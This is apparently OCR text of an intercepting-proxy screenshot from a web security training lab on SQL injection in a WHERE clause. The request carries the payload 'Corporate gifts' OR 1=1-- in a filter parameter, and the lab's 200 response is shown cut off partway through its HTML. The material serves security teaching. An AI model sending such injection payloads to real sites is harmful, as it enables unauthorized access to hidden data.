 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/2
2 Host: 0ab300e703cbd91b800fd55d003c0069.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ab300e703cbd91b800fd55d003c0069.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11522
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>